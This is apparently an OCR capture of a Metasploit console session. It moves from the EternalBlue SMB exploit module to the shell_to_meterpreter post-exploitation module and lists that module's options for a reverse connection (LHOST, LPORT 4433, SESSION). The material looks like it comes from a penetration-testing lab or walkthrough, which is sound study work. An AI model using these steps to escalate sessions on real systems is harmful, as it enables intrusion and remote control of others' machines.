 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options

Module options (post/multi/manage/shell_to_meterpreter):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to recei
                                       ve the connection
   LHOST                     no        IP of host that will receive the connec
                                       tion from the payload (Will try to auto
                                        detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION                   yes       The session to run this module on


View the full module info with the info, or info -d command.

msf6 post(multi/manage/shell_to_meterpreter) >